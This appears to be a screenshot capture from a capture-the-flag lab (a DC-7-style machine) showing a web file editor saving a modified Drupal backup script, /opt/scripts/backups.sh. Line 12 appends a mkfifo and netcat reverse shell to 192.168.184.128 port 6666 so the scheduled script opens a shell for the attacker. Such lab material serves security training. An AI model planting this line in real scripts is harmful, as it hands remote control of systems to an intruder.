 192.168.184.139
编辑: /opt/scripts/backups.sh
/opt/scripts/backups.sh 刷新 高亮 用此编码打开 保存
1 #!/bin/bash
2 rm /home/dc7user/backups/*
3 cd /var/www/html/
4 drush sql-dump --result-file=/home/dc7user/backups/website.sql
5 cd ..
6 tar -czf /home/dc7user/backups/website.tar.gz html/
7 gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
8 gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
9 chown dc7user:dc7user /home/dc7user/backups/*
10 rm /home/dc7user/backups/website.sql
11 rm /home/dc7user/backups/website.tar.gz
12 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.184.128 6666 >/tmp/f
成功
保存文件成功!
/opt/scripts/backups.sh
中 A 100% 1:1